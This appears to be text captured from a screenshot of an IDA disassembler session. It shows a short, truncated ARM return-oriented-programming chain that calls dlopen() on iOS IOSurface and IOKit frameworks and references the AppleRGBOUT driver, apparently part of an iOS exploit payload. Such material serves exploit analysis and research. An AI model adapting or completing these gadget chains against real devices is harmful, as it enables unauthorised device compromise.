 IDA View-A Dr. Gadget 0.3 - payload Dr. Gadget 0.3 - disassembly Hex View-A Structures En Enums Imports
0000 00000000h
POP {R4-R7,PC}
0008 31606FADh
000C 00000000h
0010 00000000h
0014 00000000h
POP {R0-R3,PC}
001C 09100638h --> "/System/Library/PrivateFrameworks/IOSurface.framew"...
0020 00000000h
0024 00000000h
0028 00000000h
BLX R4 ; call to dlopen()
POP {R4,R5,R7,PC}
0030 31606FADh
0034 00000000h
0038 00000000h
POP {R0-R3,PC}
0040 09100678h --> "/System/Library/Frameworks/IOKit.framework/IOKit"
0044 00000000h
0048 00000000h
004C 00000000h
BLX R4 ; call to dlopen()
POP {R4,R5,R7,PC}
0054 32FE7C75h
0058 00000000h
005C 00000000h
POP {R0-R3,PC}
0064 091006ACh --> "AppleRGBOUT"
0068 00000000h
006C 00000000h
0070 00000000h
BLX R4
POP {R4,R5,R7,PC}
0078 091000C8h
007C 00000000h
25